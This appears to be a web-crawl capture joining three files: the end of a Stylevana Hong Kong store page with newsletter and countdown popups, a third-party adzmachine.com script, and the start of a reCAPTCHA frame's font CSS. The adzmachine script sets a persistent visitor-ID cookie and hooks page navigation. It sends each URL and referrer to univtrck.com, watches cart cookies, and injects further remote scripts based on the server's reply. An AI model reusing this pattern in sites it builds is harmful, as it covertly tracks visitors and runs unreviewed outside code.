        $('#my-promo-popup-7 .newsletter_pop_up_wrapper').on("submit", ".subscribe.form", function (e) {
            e.preventDefault();
            var t = $(this);
            if (!renderResponse) initNewsletterPopupRecaptcha();

            grecaptcha.ready(async function () {
                try {
                    grecaptcha.execute(renderResponse);
                }
                catch (e) {
                    console.log(e);
                }
            });
        });

    })
    //]]>
</script></div>
        <style>
.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .banner-image {
    max-width: unset;
}

.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .countdown-banner-timer {
    left: 32.5%;
    top: 49%;
    width: 35%;
    container-type: inline-size;
}

.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .countdown-banner-timer .timer-num {
    margin-left: 0;
    font-size: 22cqi;
    letter-spacing: 0.45em;
    text-indent: 0.3em;
    width: 50%;
    color: #000000;
}

.my-promo-popup-container .modal-inner-wrap .modal-content .countdown-banner-content#my-promo-popup-19 .signup-link{
    position: absolute;
    top: 82.5%;
    width: 16%;
    height: 8%;
    left: 50%;
    transform: translateX(-50%);
}</style>

<div class="my-promo-popup-content countdown-banner-content" id="my-promo-popup-19" data-mage-init="{&quot;mychange_promotion_popup&quot;:{&quot;popupId&quot;:&quot;my-promo-popup-19&quot;,&quot;ruleCondition&quot;:[{&quot;field&quot;:&quot;customer_id&quot;,&quot;operator&quot;:&quot;=&quot;,&quot;value&quot;:&quot;13613&quot;},{&quot;field&quot;:&quot;total_purchased_order_amount&quot;,&quot;operator&quot;:&quot;&lt;=&quot;,&quot;value&quot;:&quot;100&quot;}]}}">
    <img src="https://cdn-sv2.stylevana.com/images/banner/2025/25-06w2-CRMOffer-VHK-800x500.jpg" class="banner-image" />

    <div class="countdown-banner-timer" data-mage-init="{&quot;mychange_promotion_timer&quot;:{&quot;endDate&quot;:&quot;2026-01-23T17:03:43+00:00&quot;,&quot;timeLeftInSecond&quot;:600,&quot;isCountDay&quot;:false,&quot;isCountHour&quot;:false,&quot;autoStart&quot;:false,&quot;countdownCallback&quot;:&quot;\n                require([\n                    \&quot;jquery\&quot;,\n                ], function($){\n                    if(timeleft &lt;= 0)\n                    {\n                        setTimeout(function(){ $(\&quot;#my-promo-popup-19\&quot;).trigger(\&quot;closeModal\&quot;); }, 500);\n                    }\n                })\n            &quot;}}">
        <div class="timer-num timer-day hide"></div>
        <div class="timer-num timer-hour hide"></div>
        <div class="timer-num timer-minute"></div>
        <div class="timer-num timer-second"></div>
    </div>

    <a class="signup-link" href="https://www.stylevana.com/zh_HK/customer/account/create/"></a>
        <script>
            require([
                "jquery"
            ],function($){
                $("#my-promo-popup-19").on("modalopened", function(e){
                    var $timer = $(".countdown-banner-timer", $(this));
                    $timer.each(function(){
                        if($(this).data("mychangePromotionTimer"))
                        {
                            $(this).data("mychangePromotionTimer").start();
                        }
                    });
                });
            });
        </script></div>
        <div class="my-promo-popup-content" id="my-promo-popup-20" data-mage-init="{&quot;mychange_promotion_popup&quot;:{&quot;popupId&quot;:&quot;my-promo-popup-20&quot;,&quot;ruleCondition&quot;:[{&quot;field&quot;:&quot;popup_once&quot;,&quot;operator&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;},{&quot;field&quot;:&quot;current_url&quot;,&quot;operator&quot;:&quot;!{}&quot;,&quot;value&quot;:&quot;\/checkout\/cart\/&quot;},{&quot;field&quot;:&quot;second_stayed&quot;,&quot;operator&quot;:&quot;&gt;&quot;,&quot;value&quot;:&quot;2&quot;},{&quot;field&quot;:&quot;customer_id&quot;,&quot;operator&quot;:&quot;&gt;=&quot;,&quot;value&quot;:&quot;1&quot;},{&quot;field&quot;:&quot;is_newsletter_subscriber&quot;,&quot;operator&quot;:&quot;&lt;&quot;,&quot;value&quot;:&quot;1&quot;}]}}">
<div id="newsletter_pop_up_wrapper" class="newsletter_pop_up_wrapper">
    <div id="newsletter_pop_up" class="newsletterpopup">
        <div class="pre-engagement" data-trigger-promotion="1" data-promotion-name="popup-newsletter-loggedin-form" data-promotion-id="popup-newsletter-loggedin-form">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn-sv2.stylevana.com/images/edm/2026/images/SV-216695-01w2-WebNewSubPop-700x450-VHK.jpg" />
                </div>
            </div>
            <div class="content-popup">
                <div class="form">
                    <form class="form subscribe" novalidate action="/zh_HK/newsletter/subscriber/new/" method="post"
                        data-mage-init='{"validation":{"errorClass": "mage-error"}}' id="newsletter-validate-popup">
                        <div id="newsletter-validate-popup-recaptcha"></div>
                        <div class="mage-error mage-ajax-error"
                            style=" color: #e02b27; margin-top: 7px; font-size: 12px; min-height: 15px;"></div>
                        <div class="field newsletter">
                            <div class="control">
                                <input name="email" type="email" id="newsletter-popup"
                                    placeholder="Enter your email address" class="newsletter-email-input"
                                    data-validate="{required:true, 'validate-email':true}" />
                                <input name="isAjax" type="hidden" value="1" />
                            </div>
                            <div class="actions">
                                <button type="submit" title="Send" class="button" style="padding: 0; border: none;">
                                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50_1.png"
                                        style="width: 100%;">
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <div class="post-engagement" style="display: none;" data-trigger-promotion="1" data-promotion-name="popup-newsletter-loggedin-post-engagement" data-promotion-id="popup-newsletter-loggedin-post-engagement">
            <div class="newsletter-background">
                <div class="background-wrapper ">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-700x450.png" />
                </div>
            </div>
            <div class="content-popup">
                <div class="promo-code">NSNEWSL</div>
                <div class="terms">滿 HK$300 即享 10% OFF & 免費好禮</div>
                <div class="shop-btn" data-role="closeBtn">
                    <img src="https://cdn.stylevana.com/images/banner/2024/24-09w3-ThankYou-Popup-VHK-165x50.png">
                </div>
            </div>
        </div>
    </div>
</div>
<style>
    #my-promo-popup-20 {
        max-width: 700px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper {
        all: unset;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup {
        display: block !important;
        max-width: unset !important;
        max-height: unset;
        transform: unset;
        right: unset;
        width: unset !important;
        position: relative !important;
        top: unset !important;
        left: unset !important;
        box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
        border-radius: 5px;
        overflow: hidden;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: left;
        position: absolute;
        bottom: 0;
        height: 100%;
        justify-content: center;
        padding: 0;
        align-items: flex-end;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .form {
        width: 100%;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha,
    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .mage-ajax-error,
    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        width: 80%;
        margin: auto;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha {
        display: none;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup #newsletter-validate-popup-recaptcha .grecaptcha-badge {
        margin: auto;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .field.newsletter {
        padding-bottom: 10px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control {
        text-align: right;
        padding: 0 10px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
        width: 100%;
        border: 1px solid #8D3043;
        padding: 5px;
        background: transparent;
        height: 50px !important;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
        width: 135px;
        height: 50px;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup {
        display: flex;
        width: 100%;
        text-align: center;
        position: absolute;
        top: 60%;
        bottom: 0;
        padding: 0;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
        font-size: 4.5rem;
        font-weight: 600;
        border: 1px solid #8D3043;
        color: #8D3043;
        width: 70%;
        margin: 0 auto;
        text-align: center;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .shop-btn {
        width: 100%;
        cursor: pointer;
        margin-top: 10px;
        text-align: center;
    }

    #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
        color: #8D3043;
        font-size: 2rem;
        margin-top: 5px;
    }

    @media (max-width: 767px) {
        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .control .newsletter-email-input {
            height: 30px !important;
        }

        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .pre-engagement .content-popup .actions button {
            width: 81px !important;
            height: 30px !important;
        }

        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .promo-code {
            font-size: 3rem;
        }

        #my-promo-popup-20 .newsletter_pop_up_wrapper .newsletterpopup .post-engagement .content-popup .terms {
            font-size: 1.5rem;
        }

    }
</style>
<script>
    //<![CDATA[
    require(['jquery'], function ($) {

        var renderResponse = null;

        var submitFormAjax = function () {
            try {
                var t = $("#my-promo-popup-20 .subscribe.form");
                $.ajax({
                    url: t.attr("action"),
                    dataType: "json",
                    type: "POST",
                    data: t.serialize(),
                    beforeSend: function () {
                        $("#my-promo-popup-20 button[type=submit]").attr("disabled", 1)
                    },
                    success: function (e) {
                        !0 === e.success && ($("#my-promo-popup-20 button[type=submit]", this).attr("disabled", !1), $("#my-promo-popup-20 .newsletterpopup .pre-engagement").hide(0, function () {
                            $("#my-promo-popup-20 .newsletterpopup .post-engagement").fadeIn()
                        })), e.success || $("#my-promo-popup-20 .mage-ajax-error").text(e.message).show()
                    },
                    complete: function () {
                        $("#my-promo-popup-20 button[type=submit]").attr("disabled", !1);
                        grecaptcha.reset(renderResponse);
                    }
                })
            }
            catch (e) { }
        }

        var initNewsletterPopupRecaptcha = function () {
            if (window.grecaptcha && !$("#my-promo-popup-20 #newsletter-validate-popup-recaptcha").children().length) {
                renderResponse = grecaptcha.render($("#my-promo-popup-20 #newsletter-validate-popup-recaptcha").get(0), {
                    sitekey: "6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK",
                    badge: "inline",
                    size: "invisible",
                    theme: "light",
                    callback: submitFormAjax
                });
                return true;
            } else return false;
        }

        if (!initNewsletterPopupRecaptcha()) {
            $(window).on("load recaptchaapiready", function () {
                initNewsletterPopupRecaptcha();
            });
        }

        $('#my-promo-popup-20 .newsletter_pop_up_wrapper').on("focus", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").show();
        });

        $('#my-promo-popup-20 .newsletter_pop_up_wrapper').on("blur", ".newsletter-email-input", function (e) {
            $("#newsletter-validate-popup-recaptcha").hide();
        });

        $('#my-promo-popup-20 .newsletter_pop_up_wrapper').on("submit", ".subscribe.form", function (e) {
            e.preventDefault();
            var t = $(this);
            if (!renderResponse) initNewsletterPopupRecaptcha();

            grecaptcha.ready(async function () {
                try {
                    grecaptcha.execute(renderResponse);
                }
                catch (e) {
                    console.log(e);
                }
            });
        });

        window.dataLayer = window.dataLayer || [];
        window.dataLayer.every(function (row) {
            if (row.hasOwnProperty("email")) {
                $("#my-promo-popup-20 .newsletter-email-input").val(row["email"]);
                return false;
            }
            return true;
        });
    })
    //]]>
</script></div>
    </div>
<div id="quick-wrapper">
    <div id="quick-content-wrapper">
        <div id="quick-background"></div>
        <div id="quick-window">
            <div id="quickview-header"><a href="javascript:void(0)" id="quickview-close">關閉</a></div>
            <div class="quick-view-content" id="quickview-content"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    ".quickview-product [data-role=quickview-button]": {
        "productQuickview": {}
    }
}
</script>

<script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
    });
</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.adzmachine.com/je7fu2pk3m1jqoixc4g803uc.js
body_size: 6392
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_comphbQtw = document.createElement('script');
    script_comphbQtw.src = 'https://static-cdn.adzmachine.com/data/comp.js';
    script_comphbQtw.id = 'superuser_comp';
    document.head.appendChild(script_comphbQtw);
}


var c_read_url_hbQtw = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_hbQtw(c_read_url_hbQtw).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_hbQtw) {
            c_read_url_hbQtw = window.location.href;
        
            MakeLog_hbQtw(c_read_url_hbQtw).then(function (value) { })
        }
    });
})



async function MakeLog_hbQtw (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_hbQtw = 'https://univtrck.com/hbQtw/?async=true&panel=17';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_hbQtw = 'https://univtrck.com/hbQtw/?async=true&panel=17';
            
        } else {
            
            var log_url_hbQtw = 'https://univtrck.com/hbQtw/?async=false&panel=17';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_hbQtw, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://static-cdn.adzmachine.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://static-cdn.adzmachine.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://static-cdn.adzmachine.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof hbQtw_check_cart_interval !== "undefined") {
    clearInterval(hbQtw_check_cart_interval);
}
var hbQtw_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_hbQtw(`${c_read_url_hbQtw}cart.js`);
        clearInterval(hbQtw_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_hbQtw(`${c_read_url_hbQtw}cart.js`);
        clearInterval(hbQtw_check_cart_interval);
    }
}, 1000);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK&co=aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=co9btu11wbmz
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
